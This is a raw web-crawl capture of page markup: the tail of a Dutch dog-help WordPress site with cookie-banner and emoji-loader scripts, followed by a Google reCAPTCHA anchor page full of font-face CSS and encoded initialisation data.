schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8gk9b76qjhi7
body_size: 48356
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ojkomqlquKzira-l-woSMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ojkomqlquKzira-l-woSMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ojkomqlquKzira-l-woSMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3LMKZGCUmT1VfdsOaw5lPw4EswpMqwrLCpyIuRkxKZ8K/EcK1WnfCqMOGcGhAwpHCscO4wrzCgmHDo2nCmsOhwrDCkMKFw4M+wpPDj8Oew6XCsBtmFsKAwrbDvcKsw7Y0aMOEw7fChcOQwqgzEMOtJBjCt18cwrLCp8ORGX/Duy1Qw6JvdChCaWjCr8OgXCM1w4l2wpMcbiBdbEsqw4jDiMKSwqF/[base64]/KX/DvcOJdcOnw5TDuj3ClcO1woc8GsO/JzTCksOhH1xgHcOTw57CmQzDuMOaBE4bwqPDumbCiMOswrzDq8O/RRbDh8KcwpTCvHvCikwcw6rDvsKDwroyw7U+wqzCrsKAwrjDrVfDl8KTwpnDn1RBwqhpw7Qrw5nDusKxQMKBw58KGMOMX8K5Qg/CjMKYwroTw7fCgC3CmDoZWAzCnighwoLDgC8RdyfCoC7Cp8ODe8K7wo8a